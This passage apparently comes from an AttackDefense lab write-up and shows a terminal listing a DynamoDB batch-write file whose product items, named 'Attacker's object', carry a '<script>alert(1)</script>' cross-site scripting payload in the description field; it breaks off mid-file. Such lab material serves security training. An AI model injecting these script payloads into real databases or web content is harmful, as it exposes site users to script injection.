 root@attackdefense:~# cat items.json
{
  "products": [
    {
      "PutRequest": {
        "Item": {
          "ProductId": {
            "S": "2"
          },
          "ProductName": {
            "S": "Attacker's object"
          },
          "ProductDescription": {
            "S": "<script>alert(1)</script>"
          }
        }
      }
    },
    {
      "PutRequest": {
        "Item": {
          "ProductId": {
            "S": "3"
          },
          "ProductName": {
            "S": "Attacker's object"
          },
          "ProductDescription": {
            "S": "<script>alert(1)</script>"
          }